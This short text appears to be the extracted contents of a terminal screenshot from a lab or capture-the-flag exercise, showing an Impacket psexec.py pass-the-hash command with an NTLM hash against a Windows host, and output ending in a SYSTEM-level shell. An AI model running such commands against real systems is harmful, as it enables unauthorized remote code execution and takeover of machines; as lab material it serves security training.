 ❯ psexec.py administrator@10.129.43.13 -hashes "aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1
a54" -codec gbk
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.43.13.....
[*] Found writable share ADMIN$
[*] Uploading file FYobgVFi.exe
[*] Opening SVCManager on 10.129.43.13.....
[*] Creating service adoT on 10.129.43.13.....
[*] Starting service adoT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>